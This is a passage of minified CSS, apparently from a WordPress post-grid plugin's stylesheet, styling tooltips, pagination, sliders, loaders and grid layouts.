.rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{margin:0 auto}}.rt-tpg-social-share.a{position:relative}body>.rt-tooltip{background:#666;border-radius:3px;border-width:2px;-o-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#fff;font-size:100%;opacity:0;padding:5px 10px;pointer-events:none;position:absolute;transition:opacity 1s ease-in-out;z-index:9999}body>.rt-tooltip .rt-tooltip-content{font-size:90%}body>.rt-tooltip,body>.rt-tooltip .rt-tooltip-bottom:after{background:#000;border-radius:2px}body>.rt-tooltip .rt-tooltip-bottom{bottom:-16px;height:18px;left:50%;margin-left:-32px;overflow:hidden;position:absolute;width:70px}body>.rt-tooltip .rt-tooltip-bottom:after{tranform:rotate(45deg);content:"";height:25px;left:20px;position:absolute;top:-20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:25px}.rt-tpg-container .rt-holder .rt-img-holder{overflow:hidden;position:relative}.rt-tpg-container .rt-holder .tpg-el-image-wrap{margin:-15px -16px 15px}.rt-tpg-container .list-behaviour .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .img_zoom_out .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .rt-holder:hover .rt-img-holder img:not(.avatar){transform:scale(1.1)}.rt-tpg-container .img_no_effect .rt-holder:hover .rt-img-holder img,.rt-tpg-container .img_zoom_out .rt-holder:hover .rt-img-holder img{transform:scale(1)}.rt-tpg-container .rt-holder .rt-detail{padding:15px 15px 0}.rt-tpg-container .layout2 .rt-holder .rt-detail,.rt-tpg-container .layout3 .rt-holder .rt-detail,.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding:0}.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding-left:5px}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:22px;font-weight:600;line-height:1.3;margin:0 0 18px;padding-bottom:2px}@media (max-width:767px){.rt-tpg-container .entry-title-wrapper .entry-title{font-size:20px;margin:0 0 15px}}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper{margin-bottom:15px}.rt-tpg-container .rt-detail .tpg-excerpt-inner .acf-custom-field-wrap{padding-top:15px}.rt-tpg-container .list-layout2 .rt-detail .tpg-excerpt-inner,.rt-tpg-container .list-layout3 .rt-detail .tpg-excerpt-inner{margin-bottom:0}.rt-tpg-container .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.rt-tpg-container .rt-holder .rt-detail .read-more a{align-items:center;background-color:hsla(0,0%,100%,.7);border:1px solid #e5e5e5;color:#646464;display:inline-flex;flex-direction:row;flex-wrap:wrap;font-size:15px;justify-content:left;line-height:1.8;overflow:hidden;padding:6px 20px}.rt-tpg-container .rt-holder .rt-detail .read-more a:hover{background-color:#fff;border-color:var(--tpg-primary-color,#0d6efd);color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a{border-color:hsla(0,0%,100%,.7)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a:hover{border-color:#fff}.rt-tpg-container .rt-holder .rt-detail .read-more a{color:#1a1a1a}.rt-tpg-container .rt-holder .rt-detail .post-meta.right{text-align:right}.rt-tpg-container .rt-holder .rt-detail .post-meta.center{text-align:center}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.rt-container-fluid{position:relative}#bottom-script-loader{background:hsla(0,0%,100%,.95);height:calc(100% + 60px);margin:-30px;position:absolute;width:calc(100% + 60px);z-index:999}#bottom-script-loader .rt-ball-clip-rotate{color:var(--tpg-primary-color,#0d6efd);margin-right:-16px;position:absolute;right:50%;top:80px;z-index:2}.tpg-widget-heading-wrapper{display:flex;margin-bottom:30px;position:relative}.tpg-widget-heading-wrapper .tpg-widget-heading{font-size:28px;line-height:1;margin-bottom:-1px!important;margin-top:0;padding-right:15px;padding-top:0;position:relative}.search .tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.5}@meia (max-width: 767px){.tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.2}}.tpg-widget-heading-wrapper.center .tpg-widget-heading{margin:0;padding:0}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{background-color:var(--tpg-primary-color,#0d6efd);border-radius:50%;content:"";display:inline-block;height:8px;margin-right:7px;margin-top:-4px;position:absolute;right:-7.5px;top:50%;width:8px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading:before{display:none}.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line,.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line-left{-webkit-box-flex:1;align-self:center;border-color:#e5e5e5;border-style:solid;border-width:1px 0;flex-grow:1;height:4px;margin-left:15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;line-height:1.4;margin-bottom:-.5px;padding:5px 15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading a,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading a{color:inherit}.tpg-widget-heading-wrapper.heading-style4{margin-bottom:40px}.tpg-widget-heading-wrapper.heading-style4:after,.tpg-widget-heading-wrapper.heading-style4:before{content:"";position:absolute}.tpg-widget-heading-wrapper.heading-style4:before{background-color:var(--tpg-primary-color,#0d6efd);bottom:-17px;height:6px;left:0;transform:skewX(-25deg);width:45px}.tpg-widget-heading-wrapper.heading-style4:after{background-color:#dcdcdc;bottom:-15px;height:1px;margin-left:10px;right:0;width:calc(100% - 55px)}.tpg-widget-heading-wrapper.center{justify-content:center}.tpg-widget-heading-wrapper.right{flex-direction:row-reverse}.tpg-widget-heading-wrapper.right .tpg-widget-heading{padding-left:15px;padding-right:0}.tpg-widget-heading-wrapper.right .tpg-widget-heading:before{left:0;right:auto}.tpg-widget-heading-wrapper.right .tpg-widget-heading-line{margin-left:0;margin-right:15px}.tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{border-left:0 solid transparent;border-bottom:0 solid var(--tpg-primary-color,#0d6efd);border-right:12px solid transparent;border-top:12px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-11px;top:0}.section-title-align-right .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{left:-3px;right:auto;transform:skewX(225deg)}.section-title-align-center .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2.right .tpg-widget-heading:after{border-width:12px 0 0 12px;left:-11px;right:auto}.tpg-widget-heading-wrapper.heading-style2.center .tpg-widget-heading:after{content:none}.section-title-style-style2 .tpg-header-wrapper.carousel,.section-title-style-style2 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper,.section-title-style-style3 .tpg-header-wrapper.carousel,.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom:2px solid var(--tpg-primary-color,#0d6efd)}.tpg-even,.tpg-full-height{display:flex;flex-wrap:wrap}@media (max-width:767px){.rt-content-loader .rt-holder,.tpg-even .rt-holder{flex-direction:column}}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>*{background-color:#bcbcbc;bottom:auto;color:#fff;cursor:pointer;display:inline-block;font-size:18px;height:30px;line-height:30px;margin-left:1px;margin-right:1px;text-align:center;transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;width:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>* i{line-height:1}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>.rt-disabled{opacity:.5;pointer-events:none}.rt-cb-page-prev-next{text-align:left}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style .rt-loadmore-loading{color:#fff;left:50%;margin-left:-32px;margin-top:-32px;opacity:0;position:absolute;top:50%;visibility:hidden}.rt-ball-scale-multiple.rt-2x,.rt-ball-scale-multiple.rt-2x>div{height:64px;width:64px}.rt-ball-scale-multiple,.rt-ball-scale-multiple>div{box-sizing:border-box;position:relative}.rt-ball-scale-multiple>div{background-color:currentColor;border:0 solid;display:inline-block;float:none}.rt-ball-scale-multiple>div:nth-child(2){animation-delay:.2s}.rt-ball-scale-multiple>div{animation:ball-scale-multiple 1s linear 0s infinite;border-radius:100%;height:32px;left:0;opacity:0;position:absolute;top:0;width:32px}.rt-tpg-container .rt-pagination-wrap{display:inline-block;margin-top:10px;text-align:center;width:100%}.rt-tpg-container.grid_hover-layout4-2-main .rt-pagination-wrap{width:calc(100% - 23px)!important}.rt-tpg-container.grid_hover-layout4-main .rt-pagination-wrap{width:calc(100% - 15px)!important}.rt-tpg-container.grid_hover-layout8-main .rt-pagination-wrap{width:calc(100% + 10px)!important}.tpg-el-main-wrapper .rt-pagination-wrap{display:flex;flex-direction:row;justify-content:center;margin-top:30px}.tpg-el-main-wrapper .rt-pagination-wrap .rt-pagination{margin:0}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style{cursor:pointer;position:relative;-moz-user-select:none;user-select:none;-webkit-user-select:none}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm{display:none!important}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-text{opacity:0;visibility:hidden}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-loading{opacity:1;visibility:visible}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-btn{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:13px;letter-spacing:.1em;margin-top:30px;padding:9px 20px;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-ms-transition:color .2s ease-in-out,background-color .2s ease-in-out}.rt-tpg-container .rt-loadmore-btn:hover{background-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages{float:none;padding-bottom:.1px;padding-top:.1px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading{opacity:.5;pointer-events:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul{float:none;font-size:0;line-height:0;margin:-2px;text-align:center}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li{border:none;display:inline-block;float:none;font-size:16px;padding:2px}.rt-tpg-container .rt-pagination-wrap i[class*=flaticon-tpg-]{position:relative;top:3px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{border:1px solid #dee2e6;border-radius:3px;box-sizing:content-box;color:#212121;display:block;font-size:16px;font-weight:400;letter-spacing:0;line-height:45px;min-height:45px;min-width:45px;text-align:center;text-decoration:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis{min-width:auto;padding:0}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis a{background:none!important;border:none!important;color:#000!important;font-size:18px;min-width:auto;opacity:1;pointer-events:none!important}.rt-pagination{margin:30px 0;text-align:center}.rt-pagination .pagination-list{background:transparent;border-radius:4px;border-top:0;display:inline-block;padding-left:0}.rt-pagination .pagination-list a{box-shadow:none}.rt-pagination .pagination-list>li{display:inline-block;margin:2px}.rt-pagination .pagination-list>li>a,.rt-pagination .pagination-list>li>span{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-sizing:content-box;color:#212121;display:block;line-height:45px;margin-left:-1px;min-height:45px;min-width:45px;position:relative;text-align:center;text-decoration:none;transition:.4s ease-in-out}.rt-pagination .pagination-list>li>a:focus,.rt-pagination .pagination-list>li>a:hover,.rt-pagination .pagination-list>li>span:focus,.rt-pagination .pagination-list>li>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;z-index:2}.rt-pagination .pagination-list>.active>a,.rt-pagination .pagination-list>.active>a:focus,.rt-pagination .pagination-list>.active>a:hover,.rt-pagination .pagination-list>.active>span,.rt-pagination .pagination-list>.active>span:focus,.rt-pagination .pagination-list>.active>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;cursor:default;z-index:3}.rt-pagination .pagination-list>.disabled>a,.rt-pagination .pagination-list>.disabled>a:focus,.rt-pagination .pagination-list>.disabled>a:hover,.rt-pagination .pagination-list>.disabled>span,.rt-pagination .pagination-list>.disabled>span:focus,.rt-pagination .pagination-list>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#212121;cursor:not-allowed}.rt-tpg-container .swiper-pagination-bullet{background:#d6d6d6;height:10px;opacity:1;width:10px}.rt-tpg-container .swiper-wrapper{padding-bottom:45px}.rt-tpg-container.slider-layout13-main .swiper-wrapper{padding-bottom:0}.rt-tpg-container .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.rt-tpg-container>div{position:relative}.rt-tpg-container .slider-main-wrapper{opacity:0;position:relative}.rt-tpg-container .swiper-navigation .slider-btn{align-items:center;background-color:#fff;background-image:none;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:32px;justify-content:center;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:34px}.rt-tpg-container .tpg-header-wrapper .swiper-navigation .slider-btn,.slider-arrow-position-top-left .rt-tpg-container .swiper-navigation .slider-btn,.slider-arrow-position-top-right .rt-tpg-container .swiper-navigation .slider-btn{position:static}.rt-tpg-container .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.rt-tpg-container .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.rt-tpg-container .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.rt-tpg-container .swiper-navigation .swiper-button-next:after,.rt-tpg-container .swiper-navigation .swiper-button-prev:after{font-size:inherit}.rt-tpg-container .tpg-cf-group-title{font-size:16px;margin-bottom:0!important}.rt-tpg-container .tpg-cf-fields{font-size:95%;line-height:1.6;margin-top:0}.tpg-el-main-wrapper .tpg-cf-wrap{margin:10px 0 0}.rt-tpg-container .tpg-cf-wrap:empty{margin:0}.act-label-style-inline .tgp-cf-field-label{margin-right:8px;min-width:inherit}.act-label-style-inline .tgp-cf-field-label:after{content:":"}.act-label-style-block .tgp-cf-field-label{display:block!important;float:none;margin-right:0;min-width:inherit}.act-label-style-block .tpg-cf-fields{display:block;margin-bottom:5px}.rt-tpg-container .rt-holder .tgp-cf-field-value *{color:inherit;display:inline;margin:0;transition:none}.isotope-term-no-post{min-height:30px}.isotope-term-no-post p{display:none;margin-bottom:0}.tpg-el-main-wrapper.loading{min-height:300px;transition:.4s}.tpg-el-main-wrapper.loading:before{animation:ball-clip-rotate .75s linear infinite;background:transparent;border:2px solid;border-bottom:2px solid transparent;border-radius:100%;color:red;display:inline-block;float:none;height:32px;left:50%;position:absolute;top:50%;width:32px;z-index:9999999999}.tpg-el-main-wrapper .rt-content-loader .offset-left [class*=rt-col]{padding-left:0;padding-right:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap .mfp-content figure{transform:scale(0);transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content figure{transform:scale(1)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content .mfp-figure:after{background:none;box-shadow:none}.tpg-single-post-share .rt-tpg-social-share{display:flex;width:100%}i[class*=" flaticon-"]:before,i[class^=flaticon-]:before{font-size:inherit!important}i[class^=flaticon-tpg-]{font-size:16px}.rttpg-block-postgrid{width:100%}.post-meta-tags.tpg-single-post-meta{align-items:center;display:flex}.post-meta-tags.tpg-single-post-meta .author-prefix{margin-right:7px}.z20{z-index:20}.z20,.z50{position:relative}.z50{z-index:50}.z999{position:relative;z-index:999}.rtBgOverlay,.rttpg-row-wrap.rttpg-overlay:before,.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay:before{backface-visibility:hidden;border-radius:inherit;content:"";inset:0;position:absolute;transition:all .3s ease-in-out;z-index:-1}.rttpg-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:15px;padding-right:15px}.rttpg-container .rttpg-container{padding-left:0;padding-right:0}.rttpg-container .wp-block-image{margin-bottom:30px;margin-top:0}.rttpg-row-wrap{--tpg-d-gap:calc(var(--d-gap-x, 30px)/2);--tpg-t-gap:calc(var(--t-gap-x, 30px)/2);--tpg-m-gap:calc(var(--m-gap-x, 30px)/2)}.rttpg-row-wrap.rttpg-overlay{z-index:var(--row-overlay-z-index,1)}.rttpg-row-wrap .rttpg-row-wrap{margin-left:auto!important;margin-right:auto!important}.rttpg-row-wrap .rttpg-row{--rt-gutter-x:var(--tpg-d-gap);--rt-gutter-y:var(--tpg-d-gap)}.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay{z-index:var(--column-overlay-z-index,1)}.rttpg-row-wrap.rttpg-block-frontend{width:100%}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor{margin-left:auto!important;margin-right:auto!important}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor{max-width:984px}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor{max-width:564px}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks{width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-list-appender{max-width:100%;width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-list-appender.wp-block{max-width:none}.rttpg-row-wrap>.rttpg-row>.block-editor-inner-blocks{margin-left:auto!important;margin-right:auto!important}.rttpg-body-wrap.rttpg-row-editor .rttpg-row-wrap.alignfull,.rttpg-body-wrap.rttpg-row-frontend .rttpg-row-wrap.alignfull{margin-left:auto!important;margin-right:auto!important;width:100%}@media (min-width:1024px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-desktop,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-desktop{display:none!important}}@media (min-width:768px) and (max-width:1023px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-tablet,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-tablet{display:none!important}}@media (max-width:767px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-mobile,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-mobile{display:none!important}}.rttpg-row{margin-left:auto;margin-right:auto}.wp-block-rttpg-row{margin:0}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{border:1px dotted transparent;box-sizing:border-box}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:hover{border:1px dotted #565656}@media (min-width:992px){.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:not(:first-child){border-left:none}}.rttpg-container .rttpg-container,.wp-block-rttpg-row .rttpg-block-postgrid .rttpg-block-postgrid{max-width:100%!important;width:100%!important}.tpg-shortcode-main-wrapper .even-grid-item,.tpg-shortcode-main-wrapper .masonry-grid-item{margin-bottom:30px}.tpg-shortcode-main-wrapper i{margin-right:5px}.tpg-shortcode-main-wrapper .product-more i{margin-right:0}.tpg-shortcode-main-wrapper .grid_hover1 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover1 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .masonry-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .even-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .masonry-grid-item{margin-bottom:0}.layout3 .rt-img-responsive{display:inline-block}.list_layout2 .post-meta-tags,.list_layout2 .post-meta-user{color:#a5a6aa;font-size:14px}.rt-content-loader.layout14 .post-meta-tags,.rt-content-loader.layout14 .post-meta-user{margin-bottom:0}.offset06 .post-meta-tags span,.offset06 .post-meta-user span{color:#a5a6aa;font-size:14px;font-weight:500;padding-right:15px}.offset06 .post-meta-tags span a,.offset06 .post-meta-user span a{color:#444}.offset06 .post-meta-tags span a:hover,.offset06 .post-meta-user span a:hover{color:#2962ff}.tpg-shortcode-main-wrapper .rt-detail .entry-title a{text-decoration:none}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .categories-links a{margin-bottom:5px}.tpg-shortcode-main-wrapper .rt-holder{overflow:hidden}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item{margin-bottom:4px;overflow:hidden;padding:0 2px}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item .post-img img,.tpg-shortcode-main-wrapper .grid_hover7 .rt-grid-item .post-img img{min-height:350px;-o-object-fit:cover;object-fit:cover}.grid_hover4 .rt-grid-item{padding:0}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout1 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder{box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail{background:#fff;padding:15px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h4{margin-bottom:15px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .isotope1 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout1 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .read-more a{border:1px solid 